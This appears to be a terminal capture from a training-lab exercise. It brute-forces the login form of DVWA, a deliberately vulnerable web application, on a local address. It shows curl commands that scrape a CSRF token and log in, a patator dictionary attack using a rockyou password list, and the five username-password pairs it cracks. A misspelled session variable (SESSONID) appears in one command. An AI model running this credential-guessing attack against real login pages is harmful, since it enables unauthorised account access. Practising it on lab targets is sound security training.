 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# echo -n 'admin\n1337\ngordonb\npablo\nsmithy' > /root/users.txt
[root:~]#
[root:~]# patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&Login=Login" \
>   1=/root/users.txt  0=/usr/share/seclists/Passwords/rockyou-40.txt \
>   header="Cookie: security=low; PHPSESSID=${SESSONID}" \
>   follow=0  accept_cookie=0 \
>   --threads=10  timeout=20 \
>   -x ignore:fgrep!='Welcome to the password protected area'
18:55:21 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:55 BST
18:55:21 patator    INFO -
18:55:21 patator    INFO - code size:clen     | candidate                          |   num | mesg
18:55:21 patator    INFO - ----------------------------------------------------------------------
18:55:22 patator    INFO - 200  5278:5009     | password:smithy                    |    20 | HTTP/1.1 200 OK
18:55:22 patator    INFO - 200  5276:5007     | password:admin                     |    16 | HTTP/1.1 200 OK
18:55:23 patator    INFO - 200  5280:5011     | abc123:gordonb                     |    43 | HTTP/1.1 200 OK
18:56:47 patator    INFO - 200  5276:5007     | letmein:pablo                      |  2554 | HTTP/1.1 200 OK
19:02:51 patator    INFO - 200  5274:5005     | charley:1337                       | 13967 | HTTP/1.1 200 OK
19:05:58 patator    INFO - Hits/Done/Skip/Fail/Size: 5/19785/0/0/19785, Avg: 31 r/s, Time: 0h 10m 36s
[root:~]#